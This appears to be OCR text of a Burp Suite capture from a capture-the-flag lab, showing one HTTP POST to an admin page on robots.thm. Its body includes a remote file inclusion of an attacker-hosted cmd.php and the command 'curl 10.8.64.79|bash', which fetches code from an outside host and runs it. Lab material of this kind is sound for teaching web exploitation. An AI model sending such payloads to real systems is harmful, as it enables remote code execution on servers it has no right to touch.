 Request
Pretty Raw Hex
\n
1 POST /harm/to/self/admin.php HTTP/1.1
2 Host: robots.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 74
9 Origin: http://robots.thm
10 Connection: close
11 Referer: http://robots.thm/harm/to/self/admin.php
12 Cookie: PHPSESSID=hotk5ancbgmqudtp774e5iss7o
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 url=http://10.8.64.79/cmd.php&cmd=curl 10.8.64.79|bash&submit=Submit+Query
Search
0 highlights